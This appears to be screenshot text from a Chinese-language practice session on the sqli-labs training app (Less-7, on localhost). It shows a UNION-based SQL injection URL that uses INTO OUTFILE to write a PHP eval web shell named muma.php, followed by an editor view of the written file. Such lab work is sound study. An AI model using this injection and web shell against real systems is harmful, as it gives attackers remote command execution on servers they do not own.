 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://127.0.0.1:8001/Less-7/?id=1')) union select 1,2,'<?php @eval($_POST["cmd"]);?>' into outfile "D:\\sqlilabs\\sqli-labs-master\\Less-7\\muma.php"--+
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) muma.php - Visual Studio Code
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
mum.php muma.php
D: > sqlilabs > sqli-labs-master > Less-7 > muma.php
1 1 Dumb Dumb
2 1 2 <?php @eval($_POST["cmd"]);?>
3